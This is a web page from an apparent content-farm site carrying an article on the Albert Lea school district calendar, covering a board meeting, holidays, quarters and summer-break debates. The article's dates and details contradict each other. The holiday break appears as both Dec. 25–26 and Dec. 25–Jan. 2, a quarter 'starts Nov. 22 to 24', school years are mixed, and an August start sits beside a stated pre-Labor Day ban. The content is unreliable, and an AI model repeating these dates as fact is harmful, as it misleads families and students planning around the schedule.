<div class="frxqtvn frxqtvn-pubadban frxqtvn-show-desktop frxqtvn-show-tablet-portrait frxqtvn-show-tablet-landscape frxqtvn-show-phone frxqtvn-loc-header_aside_logo frxqtvn-align-right frxqtvn-column-1 frxqtvn-clearfix no-bg-box-model"><div id=frxqtvn-82-102698775 class="frxqtvn-container frxqtvn-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid=82 data-type=image><a itemprop=url class=frxqtvn-link href="http://betterstudio.com/"><img class=frxqtvn-image src="https://www.thedailyengage.comwp-content/uploads/2022/04/dark-magazine-ad-728x90-1.png" alt="- Advertisement -"/></a><p class='frxqtvn-caption frxqtvn-caption-below'>- Advertisement -</p></div></div>	</aside>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div id=menu-main class="menu main-menu-wrapper show-search-item menu-actions-btn-width-1" role=navigation itemscope=itemscope itemtype="https://schema.org/SiteNavigationElement">
<div class=main-menu-inner>
<div class=content-wrap>
<div class=container>
<nav class=main-menu-container>
<ul id=main-navigation class="main-menu menu bsm-pure clearfix">
<li id=menu-item-4247 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-4247"><a href="https://www.thedailyengage.com/">Home</a></li>
<li id=menu-item-16 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-2 better-anim-fade menu-item-16"><a href="https://www.thedailyengage.com/category/business/">Business</a>
<ul class=sub-menu>
<li id=menu-item-36 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-36"><a href="https://www.thedailyengage.com/category/real-estate/">Real Estate</a></li>
<li id=menu-item-23 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-3 better-anim-fade menu-item-23"><a href="https://www.thedailyengage.com/category/finance/">Finance</a></li>
<li id=menu-item-30 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-30"><a href="https://www.thedailyengage.com/category/insurance/">Insurance</a></li>
<li id=menu-item-32 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-7 better-anim-fade menu-item-32"><a href="https://www.thedailyengage.com/category/law/">Law</a></li>
<li id=menu-item-31 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-6 better-anim-fade menu-item-31"><a href="https://www.thedailyengage.com/category/jobs/">Jobs</a></li>
<li id=menu-item-3940 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-566 better-anim-fade menu-item-3940"><a href="https://www.thedailyengage.com/category/trading/">Trading</a></li>
</ul>
</li>
<li id=menu-item-27 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-8 better-anim-fade menu-item-27"><a href="https://www.thedailyengage.com/category/health/">Health</a>
<ul class=sub-menu>
<li id=menu-item-24 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-10 better-anim-fade menu-item-24"><a href="https://www.thedailyengage.com/category/fitness/">Fitness</a></li>
<li id=menu-item-42 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-12 better-anim-fade menu-item-42"><a href="https://www.thedailyengage.com/category/weight-loss/">Weight Loss</a></li>
<li id=menu-item-25 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-9 better-anim-fade menu-item-25"><a href="https://www.thedailyengage.com/category/food/">Food</a></li>
<li id=menu-item-3939 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-567 better-anim-fade menu-item-3939"><a href="https://www.thedailyengage.com/category/skin-care/">Skin Care</a></li>
</ul>
</li>
<li id=menu-item-33 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-27 better-anim-fade menu-item-33"><a href="https://www.thedailyengage.com/category/lifestyle/">Lifestyle</a>
<ul class=sub-menu>
<li id=menu-item-22 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-29 better-anim-fade menu-item-22"><a href="https://www.thedailyengage.com/category/fashion/">Fashion</a></li>
<li id=menu-item-28 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-28 better-anim-fade menu-item-28"><a href="https://www.thedailyengage.com/category/home-and-family/">Home and Family</a></li>
<li id=menu-item-15 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-30 better-anim-fade menu-item-15"><a href="https://www.thedailyengage.com/category/baby-care/">Baby Care</a></li>
<li id=menu-item-21 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-31 better-anim-fade menu-item-21"><a href="https://www.thedailyengage.com/category/environment/">Environment</a></li>
<li id=menu-item-3937 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-568 better-anim-fade menu-item-3937"><a href="https://www.thedailyengage.com/category/gardening/">Gardening</a></li>
</ul>
</li>
<li id=menu-item-40 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-20 better-anim-fade menu-item-40"><a href="https://www.thedailyengage.com/category/technology/">Technology</a>
<ul class=sub-menu>
<li id=menu-item-14 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-22 better-anim-fade menu-item-14"><a href="https://www.thedailyengage.com/category/automobile/">Automobile</a></li>
<li id=menu-item-17 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-21 better-anim-fade menu-item-17"><a href="https://www.thedailyengage.com/category/digital-marketing/">Digital Marketing</a></li>
<li id=menu-item-19 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-23 better-anim-fade menu-item-19"><a href="https://www.thedailyengage.com/category/electronics/">Electronics</a></li>
<li id=menu-item-3938 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-569 better-anim-fade menu-item-3938"><a href="https://www.thedailyengage.com/category/motorbikes/">Motorbikes</a></li>
</ul>
</li>
<li id=menu-item-20 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-13 better-anim-fade menu-item-20"><a href="https://www.thedailyengage.com/category/entertainment/">Entertainment</a>
<ul class=sub-menu>
<li id=menu-item-39 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-15 better-anim-fade menu-item-39"><a href="https://www.thedailyengage.com/category/sports/">Sports</a></li>
<li id=menu-item-41 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-16 better-anim-fade menu-item-41"><a href="https://www.thedailyengage.com/category/travel/">Travel</a></li>
<li id=menu-item-26 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-14 better-anim-fade menu-item-26"><a href="https://www.thedailyengage.com/category/games/">Games</a></li>
</ul>
</li>
<li id=menu-item-38 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-17 better-anim-fade menu-item-38"><a href="https://www.thedailyengage.com/category/self-improvement/">Self Improvement</a>
<ul class=sub-menu>
<li id=menu-item-37 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-18 better-anim-fade menu-item-37"><a href="https://www.thedailyengage.com/category/relationships/">Relationships</a></li>
<li id=menu-item-18 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-19 better-anim-fade menu-item-18"><a href="https://www.thedailyengage.com/category/education/">Education</a></li>
</ul>
</li>
<li id=menu-item-34 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-24 better-anim-fade menu-item-34"><a href="https://www.thedailyengage.com/category/news/">News</a>
<ul class=sub-menu>
<li id=menu-item-29 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-25 better-anim-fade menu-item-29"><a href="https://www.thedailyengage.com/category/home-improvement/">Home Improvement</a></li>
<li id=menu-item-35 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-26 better-anim-fade menu-item-35"><a href="https://www.thedailyengage.com/category/pets/">Pets</a></li>
</ul>
</li>
</ul><!-- #main-navigation -->
<div class="menu-action-buttons width-1">
<div class="search-container close">
<span class=search-handler><i class="fa fa-search"></i></span>
<div class="search-box clearfix">
<form role=search method=get class="search-form clearfix" action="https://www.thedailyengage.com">
<input type=search class=search-field placeholder=Search... value="" name=s title="Search for:" autocomplete=off>
<input type=submit class=search-submit value=Search>
</form><!-- .search-form -->
</div>
</div>
</div>
</nav><!-- .main-menu-container -->
</div>
</div>
</div>
</div><!-- .menu -->
</header><!-- .header -->
<div class="rh-header clearfix light deferred-block-exclude">
<div class="rh-container clearfix">
<div class="menu-container close">
<span class=menu-handler><span class=lines></span></span>
</div><!-- .menu-container -->
<div class="logo-container rh-img-logo">
<a href="https://www.thedailyengage.com/" itemprop=url rel=home>
<img src="https://www.thedailyengage.com/wp-content/uploads/2024/06/png-200x50-2.png" alt=Thedailyengage data-bsrjs="https://www.thedailyengage.com/wp-content/uploads/2024/06/png-2x-1.png"/>	</a>
</div><!-- .logo-container -->
</div><!-- .rh-container -->
</div><!-- .rh-header -->
<nav role=navigation aria-label=Breadcrumbs class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class=bf-breadcrumb-items itemscope itemtype="http://schema.org/BreadcrumbList"><meta name=numberOfItems content=3 /><meta name=itemListOrder content=Ascending /><li itemprop=itemListElement itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop=item href="https://www.thedailyengage.com" rel=home><span itemprop=name>Home</span></a><meta itemprop=position content=1 /></li><li itemprop=itemListElement itemscope itemtype="http://schema.org/ListItem" class=bf-breadcrumb-item><a itemprop=item href="https://www.thedailyengage.com/category/education/"><span itemprop=name>Education</span></a><meta itemprop=position content=2 /></li><li itemprop=itemListElement itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop=name>Albert Lea Schools Calendar</span><meta itemprop=item content="https://www.thedailyengage.com/albert-lea-schools-calendar/"/><meta itemprop=position content=3 /></li></ul></div></nav><div class=content-wrap>
<main id=content class=content-container>
<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-1">
<div class="row main-section">
<div class="col-sm-8 content-column">
<div class=single-container>
<article id=post-5796 class="post-5796 post type-post status-publish format-standard has-post-thumbnail  category-education tag-education single-post-content has-thumbnail">
<div class="post-header post-tp-1-header">
<h1 class=single-post-title>
<span class=post-title itemprop=headline>Albert Lea Schools Calendar</span></h1>
<div class="post-meta-wrap clearfix">
<div class="term-badges "><span class="term-badge term-19"><a href="https://www.thedailyengage.com/category/education/">Education</a></span></div><div class="post-meta single-post-meta">
<a href="#" title="Browse Author Articles" class="post-author-a post-author-avatar">
<img alt='' data-src='https://www.thedailyengage.com/wp-content/uploads/2022/04/logo512x512_transparent-150x150.png' class='avatar avatar-26 photo avatar-default' height=26 width=26 /><span class=post-author-name>By <b>admin</b></span>	</a>
<span class=time><time class="post-published updated" datetime="2023-11-19T03:33:54+00:00">Last updated <b>Nov 19, 2023</b></time></span>
</div>
</div>
<div class=single-featured>
<a class="post-thumbnail open-lightbox" href="https://www.thedailyengage.com/wp-content/uploads/2023/11/template-school-timetable-2016-2017.jpg"><img width=750 height=430 alt="Albert Lea Schools Calendar" data-src="https://www.thedailyengage.com/wp-content/uploads/2023/11/template-school-timetable-2016-2017-750x430.jpg">	</a>
</div>
</div>
<div class="post-share single-post-share top-share clearfix style-4">
<div class=post-share-btn-group>
<span class="views post-share-btn post-share-btn-views rank-default" data-bpv-post=5796><i class="bf-icon  fa fa-eye"></i> <b class=number>26</b></span>	</div>
<div class="share-handler-wrap ">
<span class="share-handler post-share-btn rank-default">
<i class="bf-icon  fa fa-share-alt"></i>	<b class=text>Share</b>
</span>
<span class="social-item facebook has-title"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.thedailyengage.com%2Falbert-lea-schools-calendar%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-facebook"></i></span><span class=item-title>Facebook</span></a></span><span class="social-item twitter has-title"><a href="https://twitter.com/share?text=Albert Lea Schools Calendar @shamir88bds&url=https%3A%2F%2Fwww.thedailyengage.com%2Falbert-lea-schools-calendar%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-twitter"></i></span><span class=item-title>Twitter</span></a></span><span class="social-item google_plus has-title"><a href="https://plus.google.com/share?url=https%3A%2F%2Fwww.thedailyengage.com%2Falbert-lea-schools-calendar%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-google"></i></span><span class=item-title>Google+</span></a></span><span class="social-item linkedin has-title"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.thedailyengage.com%2Falbert-lea-schools-calendar%2F&title=Albert Lea Schools Calendar" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-linkedin"></i></span><span class=item-title>Linkedin</span></a></span><span class="social-item reddit has-title"><a href="https://reddit.com/submit?url=https%3A%2F%2Fwww.thedailyengage.com%2Falbert-lea-schools-calendar%2F&title=Albert Lea Schools Calendar" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-reddit-alien"></i></span><span class=item-title>ReddIt</span></a></span><span class="social-item whatsapp has-title"><a href="whatsapp://send?text=Albert Lea Schools Calendar %0A%0A https%3A%2F%2Fwww.thedailyengage.com%2Falbert-lea-schools-calendar%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-whatsapp"></i></span><span class=item-title>WhatsApp</span></a></span><span class="social-item pinterest has-title"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.thedailyengage.com%2Falbert-lea-schools-calendar%2F&media=https://www.thedailyengage.com/wp-content/uploads/2023/11/template-school-timetable-2016-2017.jpg&description=Albert Lea Schools Calendar" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-pinterest"></i></span><span class=item-title>Pinterest</span></a></span><span class="social-item email has-title"><a href="/cdn-cgi/l/email-protection#[base64]" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-envelope-open"></i></span><span class=item-title>Email</span></a></span><span class="social-item print has-title"><a href="#" target=_blank rel="nofollow noreferrer" class=bs-button-el><span class=icon><i class="bf-icon fa fa-print"></i></span><span class=item-title>Print</span></a></span></div>	</div>
<div class="entry-content clearfix single-post-content">
<p>About 100 people attended the Albert Lea schools board meeting Monday night, focusing on the proposed calendar. They were given three worksheets and were split into groups. Miles then collected the responses and read them out loud.</p>
<p>The district’s new schedule will start Aug. 22, with a long Labor Day break and a short Thanksgiving break. The quarter ends on Dec. 20, and the holiday break is from Dec. 25 to 26.</p>
<h2>Holidays</h2>
<p>The Albert Lea School holiday calendar contains all the holidays that are celebrated in this <a href="https://www.thedailyengage.comcategory/education/" target=_blank rel=noopener>school</a> district. These include federal and state holidays, as well as regional celebrations. Students celebrate these days with complete enthusiasm and zeal. It also helps teachers prepare for the upcoming year. The Albert Lea School holiday list is available online for anyone to view.</p>
<p>The Albert Lea school board voted to start the 2021-22 school year a few days earlier than usual. The decision was based on a recommendation from Superintendent Mike Funk, who cited the low number of internal cases in the district, a positivity rate that’s well below the 5% threshold, and declining county-wide point counts as reasons for recommending the early start date.</p>
<p>This year, the first day of classes will be Aug. 22, and the school’s Labor Day break will be Sept. 1 to 4. The first quarter ends Oct. 2, and the second quarter starts Nov. 22 to 24. The holiday break will be from Dec. 25 to Jan. 2, and classes will resume Jan. 3. The third quarter will end March 8, and the Area Learning Center’s commencement will be May 16, while the high school’s will be May 17.</p>
<p>In addition to the holidays above, other critical dates need to be taken into account when planning for a new school year. In many cases, these dates will be adjusted to accommodate unforeseen circumstances. For example, if the school needs to close due to inclement weather, the closure will be listed on the calendar. In other cases, a day will be added to the calendar for an event that will require additional preparation or resources. This will help ensure that students have the best possible learning experience. Regardless of the reason for the addition, it is essential to be aware of these dates so that you can plan accordingly. This will help ensure that you do not miss any important events or dates.</p>
<h2>Quarters</h2>
<p>The first quarter of the school year is often a rough one for students. Many of them are still getting back into the groove of regular academic work after a long summer break. They are also tired from long nights spent studying and working on homework. But the first quarter of the year is not the only time that students face hardships. Throughout the year, they must cope with various types of stress, including standardized tests and social pressures.</p>
<p>The district’s goals are to have 70 percent of children ready for kindergarten, 80 percent proficient in reading and math by third grade, and 90 percent of freshmen identifying their career path. They also want students to meet growth targets, which are specific to each student’s abilities.</p>
<p>Despite the high standards, the district struggles with poverty and need levels, with 50 percent of its students receiving free and reduced meals and 20 percent of its students having special needs. The community hopes to address these issues by making a plan for each student, including what they can do after graduation and what their strengths are.</p>
<p>Proponents of the new calendar say that it will help reduce learning loss, allow families to take a fall vacation, and lessen burnout. They argue that students are often restless by the end of August and need a more extended break before starting school. However, opponents say that the new schedule interferes with family plans and can interfere with activities at local events such as the Freeborn County Fair and state standardized testing.</p>
<p>About 100 people attended the first public hearing for the Albert Lea schools calendar. The hearing was facilitated by Bruce Miles, a strategic consultant from St. Cloud-based Big River Group. Miles split participants into groups and asked them to fill out worksheets with their thoughts on the proposed calendar. He then read the responses aloud. Many responses were critical of the school board’s decision to change the school calendar. Some said that the changes will negatively affect test scores and will disrupt summer vacations. Others complained that the calendar would divide the community and wouldn’t improve achievement.</p>
<h2>Spring Break</h2>
<p>The Minnesota state government announces Minnesota school holidays, which has the same implications as any other public holiday. These holidays can close the Albert Lea schools for the respective days. However, these school holidays can change depending on the government of Minnesota.</p>
<p>At Monday night’s board meeting, several members voted against the calendars. Board member Angie Hoffman argued that parents should have more input into the decision. She also argued that the pre-Labor Day start was similar to a college calendar and could help students prepare for their next step, should they choose to attend college.</p>
<p>The 2024-25 school year will see classes begin Aug. 21 and a long Labor Day break Sept. 1 to 2. The first quarter will end Oct. 16, with Thanksgiving break Nov. 27 to 29. The second quarter will end on Dec. 20, with a holiday break from Dec. 24 to Jan. 2 for students. The third quarter ends on March 14, and the Area Learning Center’s commencement is on May 22.</p>
<h2>Summer</h2>
<p>A plan to shift the district’s summer break in order to reduce what teachers call learning loss is gaining traction. A committee of 30 invited movers and shakers met Monday with district Superintendent Mike Funk and Director of Teaching and Learning Mary Williams to discuss the idea. They were joined by another 30 or so who heard about the meeting through word of mouth and wanted to be part of the discussion.</p>
<p>District officials cite research and the success of Austin school districts that have balanced calendars. They say a three-month summer break causes students to lose months of knowledge. That learning loss is tough on low-income students who cannot afford to attend summer school. A district official argues that moving the break to August is better for student achievement because it keeps kids in their classrooms longer and avoids summer slumps.</p>
<p>The proposed calendar has some hurdles to overcome. For one, state law says schools cannot start before Labor Day unless they have a three-year waiver from the commissioner of education. That is why the district’s proposal includes a weekend between Labor Day and the first week of school. It also has more five-day school weeks and fewer three- and four-day weeks than the traditional schedule.</p>
<p>Some parents are concerned that the move could mean a loss of income for <a href="https://en.wikipedia.org/wiki/Summer" target=_blank rel=noopener>summer</a> part-time jobs and a disruption to childcare. Others fear that it will result in more heat exposure for children walking to and from school and increased electricity expenses as air conditioning is used more often.</p>
<p>The City of Albert Lea is planning to offer a variety of free supervised activities for youth this summer, starting on June 4. The City Beach and splash pad at 300 Johnson St. open Wednesday and the Thursdays on Fountain concert series begins on Thursday at 7:00 p.m. For a complete list of events, click HERE.</p>
</div>
<div class="entry-terms post-tags clearfix style-10">
<span class=terms-label><i class="fa fa-tags"></i></span>
<a href="https://www.thedailyengage.com/tag/education/" rel=tag>education</a>	</div>
<div class="post-share single-post-share bottom-share clearfix style-5">
<div class=post-share-btn-group>
<span class="views post-share-btn post-share-btn-views rank-default" data-bpv-post=5796><i class="bf-icon  fa fa-eye"></i> <b class=number>26</b></span>	</div>
<div class="share-handler-wrap ">
<span class="share-handler post-share-btn rank-default">
<i class="bf-icon  fa fa-share-alt"></i>	<b class=text>Share</b>
</span>
<span class="social-item facebook has-title"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.thedailyengage.com%2Falbert-lea-schools-calendar%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-facebook"></i></span><span class=item-title>Facebook</span></a></span><span class="social-item twitter has-title"><a href="https://twitter.com/share?text=Albert Lea Schools Calendar @shamir88bds&url=https%3A%2F%2Fwww.thedailyengage.com%2Falbert-lea-schools-calendar%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-twitter"></i></span><span class=item-title>Twitter</span></a></span><span class="social-item google_plus has-title"><a href="https://plus.google.com/share?url=https%3A%2F%2Fwww.thedailyengage.com%2Falbert-lea-schools-calendar%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-google"></i></span><span class=item-title>Google+</span></a></span><span class="social-item linkedin has-title"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.thedailyengage.com%2Falbert-lea-schools-calendar%2F&title=Albert Lea Schools Calendar" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-linkedin"></i></span><span class=item-title>Linkedin</span></a></span><span class="social-item reddit has-title"><a href="https://reddit.com/submit?url=https%3A%2F%2Fwww.thedailyengage.com%2Falbert-lea-schools-calendar%2F&title=Albert Lea Schools Calendar" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-reddit-alien"></i></span><span class=item-title>ReddIt</span></a></span><span class="social-item whatsapp has-title"><a href="whatsapp://send?text=Albert Lea Schools Calendar %0A%0A https%3A%2F%2Fwww.thedailyengage.com%2Falbert-lea-schools-calendar%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-whatsapp"></i></span><span class=item-title>WhatsApp</span></a></span><span class="social-item pinterest has-title"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.thedailyengage.com%2Falbert-lea-schools-calendar%2F&media=https://www.thedailyengage.com/wp-content/uploads/2023/11/template-school-timetable-2016-2017.jpg&description=Albert Lea Schools Calendar" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-pinterest"></i></span><span class=item-title>Pinterest</span></a></span><span class="social-item email has-title"><a href="/cdn-cgi/l/email-protection#[base64]" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-envelope-open"></i></span><span class=item-title>Email</span></a></span><span class="social-item print has-title"><a href="#" target=_blank rel="nofollow noreferrer" class=bs-button-el><span class=icon><i class="bf-icon fa fa-print"></i></span><span class=item-title>Print</span></a></span></div>	</div>
</article>
<section class="post-author clearfix">
<a href="#" title="Browse Author Articles">
<span class=post-author-avatar itemprop=image><img alt='' data-src='https://www.thedailyengage.com/wp-content/uploads/2022/04/logo512x512_transparent-150x150.png' class='avatar avatar-80 photo avatar-default' height=80 width=80 /></span>
</a>
<div class="author-title heading-typo">
<a class=post-author-url href="#"><span class=post-author-name>admin</span></a>
<span class=title-counts>1703 posts</span>
<span class=title-counts>0 comments</span>
</div>
<div class=author-links>
<ul class=author-social-icons>
</ul>
</div>
<div class=post-author-bio itemprop=description>
</div>
</section>
<section class="next-prev-post clearfix">
<div class=prev-post>
<p class="pre-title heading-typo"><i class="fa fa-arrow-left"></i> Prev Post	</p>
<p class="title heading-typo"><a href="https://www.thedailyengage.com/aker-okoye-writes-apology-letter-to-harry-for-hugging-meghan-markle/" rel=prev>Aker Okoye Writes Apology Letter to Harry for Hugging Meghan Markle</a></p>
</div>
<div class=next-post>
<p class="pre-title heading-typo">Next Post <i class="fa fa-arrow-right"></i></p>
<p class="title heading-typo"><a href="https://www.thedailyengage.com/the-2023-2024-alpine-public-schools-calendar/" rel=next>The 2023-2024 Alpine Public Schools Calendar</a></p>
</div>
</section>
</div>
<div class=post-related>
<div class="section-heading sh-t7 sh-s1 multi-tab">
<a href="#relatedposts_202264290_1" class="main-link active" data-toggle=tab>
<span class="h-text related-posts-heading">You might also like</span>
</a>
<a href="#relatedposts_202264290_2" class=other-link data-toggle=tab data-deferred-event=shown.bs.tab data-deferred-init=relatedposts_202264290_2>
<span class="h-text related-posts-heading">More from author</span>
</a>
</div>
<div class=tab-content>
<div class="tab-pane bs-tab-anim bs-tab-animated active" id=relatedposts_202264290_1>
<div class="bs-pagination-wrapper main-term-none next_prev ">
<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid include-last-mobile">
<div class="post-7916 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-19">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<div class="term-badges floated"><span class="term-badge term-19"><a href="https://www.thedailyengage.com/category/education/">Education</a></span></div>	<a alt="birth certificate translation" title="Importance of Accurate Birth Certificate Translation" data-src="https://www.thedailyengage.com/wp-content/uploads/2025/09/birth-certificate-translation-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2025\/09\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;birth-certificate-translation-86x64.jpg&quot;,&quot;210&quot;:&quot;birth-certificate-translation-210x136.jpg&quot;,&quot;279&quot;:&quot;birth-certificate-translation-279x220.jpg&quot;,&quot;357&quot;:&quot;birth-certificate-translation-357x210.jpg&quot;,&quot;750&quot;:&quot;birth-certificate-translation-750x430.jpg&quot;,&quot;1200&quot;:&quot;birth-certificate-translation.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/importance-of-accurate-birth-certificate-translation/"></a>
</div>
<p class=title>	<a class=post-url href="https://www.thedailyengage.com/importance-of-accurate-birth-certificate-translation/" title="Importance of Accurate Birth Certificate Translation">
<span class=post-title>
Importance of Accurate Birth Certificate Translation	</span>
</a>
</p></div>
</div>
<div class="post-7730 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-19">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<div class="term-badges floated"><span class="term-badge term-19"><a href="https://www.thedailyengage.com/category/education/">Education</a></span></div>	<a alt="カナダ留学" title="Top Canadian Universities for International Students" data-src="https://www.thedailyengage.com/wp-content/uploads/2025/04/カナダ留学-2-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2025\/04\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;\u30ab\u30ca\u30c0\u7559\u5b66-2-86x64.jpg&quot;,&quot;210&quot;:&quot;\u30ab\u30ca\u30c0\u7559\u5b66-2-210x136.jpg&quot;,&quot;279&quot;:&quot;\u30ab\u30ca\u30c0\u7559\u5b66-2-279x220.jpg&quot;,&quot;357&quot;:&quot;\u30ab\u30ca\u30c0\u7559\u5b66-2-357x210.jpg&quot;,&quot;750&quot;:&quot;\u30ab\u30ca\u30c0\u7559\u5b66-2-750x430.jpg&quot;,&quot;1200&quot;:&quot;\u30ab\u30ca\u30c0\u7559\u5b66-2.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/top-canadian-universities-for-international-students/"></a>
</div>
<p class=title>	<a class=post-url href="https://www.thedailyengage.com/top-canadian-universities-for-international-students/" title="Top Canadian Universities for International Students">
<span class=post-title>
Top Canadian Universities for International Students	</span>
</a>
</p></div>
</div>
<div class="post-7184 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-19">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
